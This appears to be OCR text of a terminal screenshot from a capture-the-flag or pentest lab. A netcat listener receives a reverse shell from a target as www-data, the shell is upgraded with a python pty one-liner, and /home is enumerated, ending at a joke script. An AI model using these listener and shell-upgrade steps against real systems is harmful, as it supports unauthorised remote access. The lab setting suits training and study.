 1 2 3 4 7:47
pentesterclub@pentesterclub: ~
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub × pentesterclub@pentesterclub: ~ ×
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.1.138] from (UNKNOWN) [192.168.1.147] 59372
Linux ubuntu 4.4.0-194-generic #226-Ubuntu SMP Wed Oct 21 10:19:36 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
09:46:32 up 8 min, 0 users, load average: 0.06, 0.10, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/$ cd /home
cd /home
www-data@ubuntu:/home$ ls -al
ls -al
total 16
drwxr-xr-x 3 root root 4096 Nov 26 2020 .
drwxr-xr-x 23 root root 4096 Nov 26 2020 ..
-rw-r--r-- 1 root root 43 Nov 26 2020 important.txt
drwxr-xr-x 4 shrek shrek 4096 Jun 15 2021 shrek
www-data@ubuntu:/home$ cat important.txt
cat important.txt
run the script to see the data
/.runme.sh
www-data@ubuntu:/home$ /.runme.sh
/.runme.sh
the secret key
is
trolled
restarting computer in 3 seconds...